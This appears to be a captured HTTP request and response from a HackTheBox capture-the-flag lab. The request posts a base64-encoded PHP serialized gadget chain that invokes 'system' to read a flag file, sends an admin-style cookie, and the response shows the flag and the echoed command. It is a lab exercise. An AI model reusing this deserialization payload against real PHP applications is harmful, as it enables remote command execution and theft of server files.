 Request
Pretty Raw Hex
\n
1 POST /order.php HTTP/1.1
2 Host: 94.237.60.55:32381
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 411
9 Origin: http://94.237.60.55:32381
10 Connection: keep-alive
11 Referer: http://94.237.60.55:32381/index.php
12 Cookie: user=
eyJ1c2VybmFtZSI6ImFkbWluIiwiaWQiOjF9-cd3a907c3e1687b173f7ed34f83c383a
1809008b9c663f45d046b5c94043358a; PHPSESSID=
e1ec0e785ef4b88b93618ff9b7010d40
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 data=
Tzo1OiJQaXp6YSI6Mzp7czo1OiJwcmljZSI7TjtzOjY6ImNoZWVzZSI7TjtzOjQ6InNpe
mUiO086OToiU3BhZ2hldHRpIjozOntzOjU6InNhdWNlIjtPOjg6IkljZUNyZWFtIjoyOn
tzOjc6ImZsYXZvcnMiO086MjE6IlxIZWxwZXJzXEFycmF5SGVscGVycyI6NDp7aTowO2k
6MDtpOjE7YToxOntpOjA7czoyNjoiY2F0IC9wQmhmTUJRbHU5dVRfZmxhZy50eHQiO31p
OjI7YToxOntzOjg6ImNhbGxiYWNrIjtzOjY6InN5c3RlbSI7fWk6MztOO31zOjc6InRvc
HBpbmciO047fXM6Nzoibm9vZGxlcyI7TjtzOjc6InBvcnRpb24iO047fX0%3D
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sun, 31 Aug 2025 11:10:23 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: index.php
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12 Content-Length: 55
13
14 HTB{jU5t_del1ver_m3_th3_fl4g}cat /pBhfMBQlu9uT_flag.txt